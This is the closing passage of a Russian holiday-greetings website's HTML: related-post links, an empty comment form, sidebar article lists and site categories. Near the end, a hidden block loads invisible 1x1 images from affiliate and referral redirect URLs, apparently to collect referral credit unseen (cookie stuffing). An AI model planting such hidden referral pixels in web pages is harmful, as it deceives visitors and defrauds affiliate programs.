						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Главная">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url"  alt="Главная" data-src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" alt="Главная"></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Короткие пожелания о любви в прозе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" width="150" height="95" alt="Короткие пожелания о любви в прозе" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/korotkie-pozhelaniya-o-lyubvi-v-proze.html">Короткие пожелания о любви в прозе</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Короткие поздравления с Днем полиции" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/e3/48697e64621bde3_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/e3/48697e64621bde3_150x95.jpg" width="150" height="95" alt="Короткие поздравления с Днем полиции" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/korotkie-pozdravleniya-s-dnem-politsii.html">Короткие поздравления с Днем полиции</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Короткие прикольные поздравления с 8 Марта" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/d4/766f6d91680f8d4_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/d4/766f6d91680f8d4_150x95.png" width="150" height="95" alt="Короткие прикольные поздравления с 8 Марта" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/korotkie-prikolnye-pozdravleniya-s-8-marta.html">Короткие прикольные поздравления с 8 Марта</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Короткие стихи ко дню рождения женщине" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/05/658165c1505a005_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/05/658165c1505a005_150x95.jpg" width="150" height="95" alt="Короткие стихи ко дню рождения женщине" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/korotkie-stihi-ko-dnyu-rozhdeniya-zhenshhine.html">Короткие стихи ко дню рождения женщине</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Красивые пожелания и стихи на 8 Марта Лене" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/bc/06e085f9e3a8abc_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/bc/06e085f9e3a8abc_150x95.jpg" width="150" height="95" alt="Красивые пожелания и стихи на 8 Марта Лене" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/krasivye-pozhelaniya-i-stihi-na-8-marta-lene.html">Красивые пожелания и стихи на 8 Марта Лене</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Красивые пожелания на День соседей" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" width="150" height="95" alt="Красивые пожелания на День соседей" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/krasivye-pozhelaniya-na-den-sosedej.html">Красивые пожелания на День соседей</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравления работникам СЭС Украины 2020" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/07/653f98bb1920707_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/07/653f98bb1920707_150x95.png" width="150" height="95" alt="Поздравления работникам СЭС Украины 2020" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/pozdravleniya-rabotnikam-ses-ukrainy-2020.html">Поздравления работникам СЭС Украины 2020</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравления с 1 Мая друзьям — стихи, проза, смс" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/f5/311b80de2b540f5_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/f5/311b80de2b540f5_150x95.jpg" width="150" height="95" alt="Поздравления с 1 Мая друзьям — стихи, проза, смс" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/pozdravleniya-s-1-maya-druzyam-stihi-proza-sms.html">Поздравления с 1 Мая друзьям — стихи, проза, смс</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравления с 23 Февраля бывшим военным" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/73/c4821972b8d7e73_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/73/c4821972b8d7e73_150x95.jpg" width="150" height="95" alt="Поздравления с 23 Февраля бывшим военным" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/pozdravleniya-s-23-fevralya-byvshim-voennym.html">Поздравления с 23 Февраля бывшим военным</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравления с 23 Февраля от мужчины мужчине" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/73/c4821972b8d7e73_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/73/c4821972b8d7e73_150x95.jpg" width="150" height="95" alt="Поздравления с 23 Февраля от мужчины мужчине" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/pozdravleniya-s-23-fevralya-ot-muzhchiny-muzhchine.html">Поздравления с 23 Февраля от мужчины мужчине</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравления с 8 Марта в прозе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/64/1199dd6e0387164_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/64/1199dd6e0387164_150x95.gif" width="150" height="95" alt="Поздравления с 8 Марта в прозе" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/pozdravleniya-s-8-marta-v-proze.html">Поздравления с 8 Марта в прозе</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравления с 8 Марта одноклассницам" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/77/29c08103a362677_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/77/29c08103a362677_150x95.jpg" width="150" height="95" alt="Поздравления с 8 Марта одноклассницам" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/pozdravleniya-s-8-marta-odnoklassnitsam.html">Поздравления с 8 Марта одноклассницам</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					    <div class="wpdiscuz_top_clearing"></div>
    <div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>            <h3 id="wc-comment-header">
                                Оставить комментарий            </h3>
                    <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
            <div class="wpdiscuz-form-top-bar">
                <div class="wpdiscuz-ftb-left">
                                                            <div id="wc_show_hide_loggedin_username">
                                            </div>
                </div>
                                <div class="wpd-clear"></div>
            </div>


                        <div class="wc_social_plugin_wrapper">
                            </div>
                    <div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                                        <form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' />                                    </div>
                                
                                <textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                            <div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' />                                    </div>
                                
                                <textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                                           

                                    <div class="wpdiscuz-front-actions">
                                                    <div class="wpdiscuz-sbs-wrap">
                                <span><i class="far fa-envelope" aria-hidden="true"></i>&nbsp; Подписаться &nbsp;<i class="fas fa-caret-down" aria-hidden="true"></i></span>
                            </div>
                                                                        <div class="clearfix"></div>
                    </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://larets-podarkov.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомление о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">новые последующие комментарии</option>
                                                                                                                            <option value="all_comment" >новые ответы на мои комментарии</option>
                                                                            </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="4fab507f8a" /><input type="hidden" name="_wp_http_referer" value="/prazdniki/pozdravleniya-istoriku-s-dnem-rozhdeniya.html" />                                                                <input type="hidden" value="4563" name="wpdiscuzSubscriptionPostId" />
                            </form>
                                                <div class="wpdiscuz_clear"></div>
                                            </div>
                    
                                <div id="wcThreadWrapper" class="wc-thread-wrapper">
                                    
                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
                <div class="wpdiscuz_clear"></div>
                                            </div>
        </div>
        <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
        				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img  width="300" height="180" alt="Открытки и картинки на старый Новый год" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/f7/d153bd5e5a8f8f7_300x180.gif" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/f7/d153bd5e5a8f8f7_300x180.gif" width="300" height="180" alt="Открытки и картинки на старый Новый год" loading="lazy" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://larets-podarkov.ru/prazdniki/otkrytki-i-kartinki-na-staryj-novyj-god.html">Открытки и картинки на старый Новый год</a>
					</div>
					<div class="section-posts__item-text">
						Открытки Старый Новый Год Открытки Старый Новый Год Мерцающая открытка...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-29">29.03.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Душевные пожелания на 8 Марта мамам от воспитателей" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" width="300" height="180" alt="Душевные пожелания на 8 Марта мамам от воспитателей" loading="lazy" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://larets-podarkov.ru/prazdniki/dushevnye-pozhelaniya-na-8-marta-mamam-ot-vospitatelej.html">Душевные пожелания на 8 Марта мамам от воспитателей</a>
					</div>
					<div class="section-posts__item-text">
						Поздравления с 8 Марта мамам в детском саду от воспитателя...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-01-17">17.01.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Поздравления с 8 Марта девочкам от мальчиков" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/0d/2bfe6c21406660d_300x180.gif" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/0d/2bfe6c21406660d_300x180.gif" width="300" height="180" alt="Поздравления с 8 Марта девочкам от мальчиков" loading="lazy" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://larets-podarkov.ru/prazdniki/pozdravleniya-s-8-marta-devochkam-ot-malchikov.html">Поздравления с 8 Марта девочкам от мальчиков</a>
					</div>
					<div class="section-posts__item-text">
						Поздравления с 8 Марта девочкам от мальчиков Поздравления с 8...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-24">24.11.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>
<div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Последние статьи</div><ul><li class="section-posts__item"><img  width="300" height="180" alt="Именины Влады, смс поздравление Владе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" width="300" height="180" alt="Именины Влады, смс поздравление Владе" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/imena/imeniny-vlady-sms-pozdravlenie-vlade.html">Именины Влады, смс поздравление Владе</a></div><div class="section-posts__item-text">Именины Влады, поздравление Владе Именины Влады, поздравление Владе Значение имени...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Красивые пожелания ко дню рождения молодой маме" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_300x180.png" width="300" height="180" alt="Красивые пожелания ко дню рождения молодой маме" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/den-rozhdeniya/krasivye-pozhelaniya-ko-dnyu-rozhdeniya-molodoj-mame.html">Красивые пожелания ко дню рождения молодой маме</a></div><div class="section-posts__item-text">Стихи с днем рождения молодой маме Стихи с днем рождения...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Пожелания о разлуке и любви в прозе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/1f/09f7f9f02e4ed1f_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/1f/09f7f9f02e4ed1f_300x180.jpg" width="300" height="180" alt="Пожелания о разлуке и любви в прозе" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/pozhelaniya-o-razluke-i-lyubvi-v-proze.html">Пожелания о разлуке и любви в прозе</a></div><div class="section-posts__item-text">Расставание в прозе Расставание в прозе Прощай. Я не хочу...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Поздравления с днем водителя в прозе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/2e/b39de4f3a45e22e_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/2e/b39de4f3a45e22e_300x180.png" width="300" height="180" alt="Поздравления с днем водителя в прозе" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/pozdravleniya-s-dnem-voditelya-v-proze.html">Поздравления с днем водителя в прозе</a></div><div class="section-posts__item-text">Поздравления на День автомобилиста 2020 в прозе Поздравления на День...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Поздравления на свадьбу подруге" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/a0/6620b0a0e7666a0_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/a0/6620b0a0e7666a0_300x180.jpg" width="300" height="180" alt="Поздравления на свадьбу подруге" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/svadby/pozdravleniya-na-svadbu-podruge.html">Поздравления на свадьбу подруге</a></div><div class="section-posts__item-text">Поздравления на свадьбу подруге Поздравления на свадьбу подруге Подружка милая...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Поздравление с 23 Февраля энергетику, юристу" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/73/c4821972b8d7e73_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/73/c4821972b8d7e73_300x180.jpg" width="300" height="180" alt="Поздравление с 23 Февраля энергетику, юристу" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/yubilej/pozdravlenie-s-23-fevralya-energetiku-yuristu.html">Поздравление с 23 Февраля энергетику, юристу</a></div><div class="section-posts__item-text">Поздравления с - 23 - февраля: оригинальные и - смешные...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="День ветеранов МВД 2020 — смс поздравления" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_6df3e154cd0a685_300x180.gif" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_6df3e154cd0a685_300x180.gif" width="300" height="180" alt="День ветеранов МВД 2020 — смс поздравления" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/den-veteranov-mvd-2020-sms-pozdravleniya.html">День ветеранов МВД 2020 — смс поздравления</a></div><div class="section-posts__item-text">День ветеранов МВД 2020 День ветеранов МВД 2020 — дата...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="День друзей 2020 — смс поздравления" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/9c/304bc7d7ac74f9c_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/9c/304bc7d7ac74f9c_300x180.jpg" width="300" height="180" alt="День друзей 2020 — смс поздравления" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/den-druzej-2020-sms-pozdravleniya.html">День друзей 2020 — смс поздравления</a></div><div class="section-posts__item-text">День друзей 2020 День друзей 2020 — смс поздравления Праздники...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li></ul></div><div class="section section_widget widget_categories" id="categories-2"><div class="title">Разделы сайта</div>		<ul>
				<li class="cat-item cat-item-17"><a href="https://larets-podarkov.ru/vazhno">Важно</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://larets-podarkov.ru/goroskop">Гороскоп</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://larets-podarkov.ru/den-rozhdeniya">День Рождения</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://larets-podarkov.ru/imena">Имена</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://larets-podarkov.ru/kavkazkie">Кавказкие</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://larets-podarkov.ru/konkursy">Конкурсы</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://larets-podarkov.ru/lyubov">Любовь</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://larets-podarkov.ru/podarki">Подарки</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://larets-podarkov.ru/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://larets-podarkov.ru/rodnym">Родным</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://larets-podarkov.ru/svadby">Свадьбы</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://larets-podarkov.ru/chto-podarit">Что подарить</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://larets-podarkov.ru/yubilej">Юбилей</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://larets-podarkov.ru/yubilej-svadby">Юбилей свадьбы</a>
</li>
		</ul>
			</div><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div data-la-block="8eb42251-d907-48f3-b115-2d2829d9fb53"></div>
</div></div>
</aside></div><!-- /.content-wrapper -->
<div style="display:none;">
<noindex>
<img src="https://buyeasy.by/redirect/cpa/o/pyqxgr0g5k2ya3b956s0fj1s0rusg6us/" width="1" height="1" style="display:none;">
<img src="https://beget.com/p180369" width="1" height="1" style="display:none;">
<img src="https://allpositions.ru/redirect/158376" width="1" height="1" style="display:none;">
<img src="https://xmlproxy.ru/?from=8139" width="1" height="1" style="display:none;">
</noindex>
</div>
</div><!-- /.main-box -->
<!--78fea258--><!--78fea258--><!--92675bcb--><!--92675bcb--><footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://larets-podarkov.ru/pravoobladatelyam">Правообладателям</a></li>
